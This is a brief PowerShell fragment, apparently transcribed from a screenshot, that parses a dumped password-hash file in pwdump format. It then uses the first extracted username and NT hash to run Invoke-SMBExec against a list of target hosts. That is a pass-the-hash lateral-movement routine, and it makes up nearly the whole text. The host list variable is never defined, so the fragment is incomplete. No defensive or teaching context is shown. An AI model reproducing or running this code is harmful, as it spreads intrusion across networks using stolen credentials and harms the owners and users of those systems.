 $usernames = @()
$passwordHashes = @()
$hashesContent = Get-Content -Path "C:\ProgramData\hashes.txt" -ErrorAction SilentlyContinue
if ($hashesContent) {
foreach ($line in $hashesContent) {
$pattern = "^(.*?):\d+:(.*?):(.*?):.*?:"
if ($line -match $pattern) {
$username = $matches[1].Trim()
$passwordHash = $matches[3].Trim()
$usernames += $username
$passwordHashes += $passwordHash
}
}
}
if ($usernames.Count -gt 0 -and $passwordHashes.Count -gt 0) {
if ($hostsContent) {
foreach ($targetHost in $hostsContent -split "`n") {
if (![string]::IsNullOrWhiteSpace($targetHost)) {
$username = $usernames[0]
$password = $passwordHashes[0]
Invoke-SMBExec -Target $targetHost -Username $username -Hash $password
}
}
}
}